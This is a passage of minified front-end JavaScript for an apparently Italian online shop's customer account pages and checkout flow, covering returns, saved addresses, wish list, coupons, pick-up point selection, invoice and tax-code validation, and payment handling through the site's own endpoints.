r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("teva.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._togglePaymentType(),this._toggleGift(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){e&&e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_togglePaymentType:function(){var t=this;e("#accordionPayment .btn-link.btn-block").on("click",function(n){var i=e(n.currentTarget);t._updatePaymentType(i.data("type"))})},_initSelectPaymentType:function(){var t=this,n=e('input[type="radio"][name="optionsRadios"]');n.on("change",function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())}),setTimeout(function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())},200)},_updatePaymentType:function(t){var n=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+t,dataType:"json",success:function(){n._updateColumnBasketStep3()}})},_updateColumnBasketStep3:function(){e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url)},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),114!=l.val().trim()&&193!=l.val().trim()&&44!=l.val().trim()||null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doQuantityCashOnDeliveryCheck:function(){var t=!0;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:function(e){0===e.status&&(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)},error:function(){t=!1}}),t},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=window.NN_CONFIG.locale,a=e(n.currentTarget),s=a.data("us"),l=a.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(a);var c="standard",u="";if(e("input#shipping-pudo").is(":checked")&&(c="pudo",u=e("input#id-pudo").val()),"pudo"===c&&""===u)return i.a.getSwalModal().fire({title:o.a[r].attention,text:o.a[r].error_shipping_pudo}),i.a.setLoadingState(a,!1),!1;if(e("#payment_method").val(l),1===s){if(!t._doShippingCheckDB())return i.a.setLoadingState(a,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(a,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodCheck(l))return i.a.setLoadingState(a,!1),!1;if("CO"===l&&!t._doQuantityCashOnDeliveryCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodConsistencyCheck(l))return i.a.setLoadingState(a,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(a,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var d=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(d){case"CO":d="Contrassegno";break;case"PP":d="PayPal";break;case"CC":d="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:d}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==l){var p=window.NN_CONFIG.locale,f=a.data("adpay"),h=JSON.parse(a.text()),m=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:m,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:f,data:"paymentMethod="+JSON.stringify(h.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a[p].attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){var e=window.NN_CONFIG.locale;i.a.getSwalModal().fire({title:o.a[e].attention,text:o.a[e].warning_autocomplete})})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"is_present",value:e("#is_present").val()}),t.push({name:"present_text",value:e("#present_text").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide()},_collapsePaymentMethods:function(){e("#headingCC button").click()},_initPreliminarySelectShippingType:function(){var t=this;e('input[type="radio"][name="preliminary"]').on("click",function(n){var i=e(n.currentTarget),r=window.NN_CONFIG.locale,a=i.val();e(".shipping-data-intro").addClass("d-none"),t._collapsePaymentMethods(),e("."+a+"-shipping-data").removeClass("d-none");var s="pudo"===a?o.a[r].personal_data:o.a[r].shipping_data;e(".switch-pudo-title").text(s),"standard"===a?(e("#PudoInfo").empty().addClass("d-none"),0===window.isUser?e(".row_deliver_at").removeClass("d-none"):e(".standard-shipping-data").removeClass("d-none"),e(".card-payment-CO").removeClass("d-none"),e("#id-pudo").val("")):(0===window.isUser?e(".row_deliver_at").addClass("d-none"):e(".standard-shipping-data").addClass("d-none"),e(".card-payment-CO").addClass("d-none"),t._updatePaymentType("CC"))})},_initSearchPudo:function(){e(".btn-search-pudo").on("click",function(t){t.preventDefault();var n=e("#GMap"),r=window.NN_CONFIG.locale,a=e('input[name="pudoCap"]').val().trim();if(""===a||5!=a.length)return i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:o.a[r].invalid_zip}),!1;e.ajax({type:"POST",data:"zipCode="+a,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:function(e){if(0==e.status)i.a.getSwalModal().fire({type:"error",title:o.a[r].attention,text:e.msg}),n.addClass("d-none");else{var t=window.pudomap,a=window.pudomapGoogle;t.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});for(var s=new a.maps.InfoWindow,l=function(n){var i=parseFloat(e.pudo[n].latitude),o=parseFloat(e.pudo[n].longitude),r=new a.maps.LatLng(i,o),l=new a.maps.Marker({position:r,map:t,title:e.pudo[n].pointName});l.addListener("click",function(){s.close(),s.setContent('<div style="color:#000; font-weight:bold;">'+e.pudo[n].pointName+'</div><div style="color:#000;">'+e.pudo[n].fullAddress+'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="'+e.pudo[n].pudoId+'" data-name="'+e.pudo[n].pointName+'" data-address="'+e.pudo[n].fullAddress+'">Scegli</a></div>'),s.open({anchor:l,pudomap:t})})},c=0;c<e.pudo.length;c++)l(c);n.removeClass("d-none")}},error:function(){}})})},_initChoosePudo:function(){e(document).on("click",".btn-choose-pudo",function(t){t.preventDefault();var n=window.NN_CONFIG.locale,i=e("#GMap"),r=e("#PudoInfo"),a=e(t.currentTarget),s=a.data("id"),l=a.data("name"),c=a.data("address");e("input#id-pudo").val(s),(new window.pudomapGoogle.maps.InfoWindow).close(),i.addClass("d-none"),r.empty().html("<h5>"+o.a[n].chosen_pudo+'</h5><h6 id="shipping_pudo_name">'+l+'</h6><p id="shipping_pudo_address">'+c+"</p>").removeClass("d-none"),0===window.isUser&&e(".standard-shipping-data").removeClass("d-none")})},_initBillingForm:function(){var t=this,n=e("#chooseBillingCheck"),o=e("#PFInvoice"),r=e("#PGInvoice"),a=e("#billing"),s=e("#showInv"),l=e("#InnerInv"),c=(new Date).getFullYear();e(document).on("focus","#cf_birthdate",function(){e("#cf_birthdate").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0,defaultDate:null,yearRange:"1930:"+c,monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Sett","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]})}),e(document).on("click","#cf_birthtown",function(){e("#cf_birthtown").attr("autocomplete","new-password"),e("#cf_birthtown").autocomplete({source:"/search_comuni",minLength:3,select:function(t,n){e("#cf_birthtown_id").empty().val(n.item.id)}})}),e(document).on("click","#cf_cancel",function(){i.a.getSwalModal().close(),a.addClass("d-none"),r.prop("checked",!1),o.prop("checked",!1),s.click(),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none")}),e(document).on("click","#cf_submit",function(){var t=e("#cf_name").val().trim(),n=e("#cf_surname").val().trim(),o=e("#cf_gender").val().trim(),r=e("#cf_birthdate").val().trim(),s=e("#cf_birthtown").val().trim(),l=e("#cf_birthtown_id").val().trim();e.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+t+"&lastname="+n+"&gender="+o+"&birthdate="+r+"&birthtown="+s+"&birthtown_id="+l,dataType:"json",success:function(t){1==t.status?(i.a.getSwalModal().close(),a.removeClass("d-none"),e(".fisica").removeClass("d-none"),e(".giuridica").addClass("d-none"),e("#computeCFForm")[0].reset(),e("input[name='name2']").val(t.name2),e("input[name='surname2']").val(t.surname2),e("input[name='cf']").val(t.cf)):(e("#"+t.field_id).css("border","solid 1px red").focus(),e("#computeCFFormResp").html(t.msg).removeClass("d-none"))}})}),s.on("click",function(t){e(t.currentTarget).is(":checked")?l.removeClass("d-none"):l.addClass("d-none")}),o.on("change",function(t){e(t.currentTarget).is(":checked")?(r.prop("checked",!1),i.a.getSwalModal().fire({title:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",showConfirmButton:!1,showCancelButton:!1,cancelButtonText:"Annulla",confirmButtonText:"Procedi",customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">Nome</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">Cognome</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">Sesso</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn 